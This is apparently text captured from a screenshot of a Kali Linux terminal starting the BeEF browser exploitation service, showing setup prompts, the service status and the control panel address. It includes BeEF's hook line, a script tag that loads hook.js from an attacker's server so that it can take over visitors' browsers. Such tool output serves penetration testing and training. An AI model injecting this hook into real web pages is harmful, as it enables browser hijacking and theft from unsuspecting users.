 1 2 3 4 22:55
Trash
root@kali: /home/kali
File Actions Edit View Help
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
Home
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Wed 2023-10-04 22:53:25 EDT; 5s ago
Main PID: 38376 (ruby)
Tasks: 1 (limit: 4587)
Memory: 31.0M
CPU: 4.646s
CGroup: /system.slice/beef-xss.service
└─38376 ruby /usr/share/beef-xss/beef
KALI LINUX
"the quieter you become, the more you are able to hear"
Oct 04 22:53:25 kali systemd[1]: Started beef-xss.service - beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root㉿kali)-[/home/kali]
└─#